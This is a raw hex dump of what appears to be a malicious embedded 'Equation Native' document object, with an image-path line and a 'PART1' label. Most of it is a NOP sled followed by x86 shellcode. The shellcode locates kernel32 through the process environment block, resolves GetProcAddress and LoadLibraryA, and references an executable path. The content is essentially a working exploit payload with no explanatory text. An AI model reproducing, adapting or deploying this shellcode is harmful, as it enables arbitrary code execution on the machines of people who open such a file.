 00000910: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000920: 00 00 00 1C 00 00 00 02 00 A8 C3 99 02 00 00 00 ................
00000930: 00 00 00 48 90 5D 00 6C 9C 5B 00 00 00 00 00 03 ...H.].l.[......
00000940: 01 01 03 0A 0A 01 08 5A 5A B8 44 EB 71 12 BA 78 .......ZZ.D.q..x
00000950: 56 34 12 31 D0 8B 08 8B 09 8B 09 66 83 C1 3C FF V4.1.......f..<.
00000960: E1 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
00000970: 90 90 90 90 90 14 21 40 90 90 90 ......!@........
PART1
00000980: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
00000990: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
000009A0: 90 90 90 33 C9 64 8B 41 30 8B 40 0C 8B 70 14 AD ...3.d.A0.@..p..
000009B0: 96 AD 8B 58 10 8B 53 3C 03 D3 8B 52 78 03 D3 8B ...X..S<...Rx...
000009C0: 72 20 03 F3 33 C9 41 AD 03 C3 81 38 47 65 74 50 r ..3.A....8GetP
000009D0: 75 F4 81 78 04 72 6F 63 41 75 EB 81 78 08 64 64 u..x.rocAu..x.dd
000009E0: 72 65 75 E2 8B 72 24 03 F3 66 8B 0C 4E 49 8B 72 reu..r$..f..NI.r
000009F0: 1C 03 F3 8B 14 8E 03 D3 33 C9 51 68 2E 65 78 65 ........3.Qh.exe
00000A00: 68 43 3A 5C 6F 53 52 51 68 61 72 79 41 68 4C 69 hC:\oSRQharyAhLi
00000A10: 62 72 68 4C 6F 61 64 54 53 FF D2 83 C4 0C 59 50 brhLoadTS.....YP
00000A20: 51 66 B9 45 00 71 00 75 00 61 00 74 00 69 00 6F Qf.E.q.u.a.t.i.o
00000A30: 00 6E 00 20 00 4E 00 61 00 74 00 69 00 76 00 65 .n. .N.a.t.i.v.e
00000A40: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................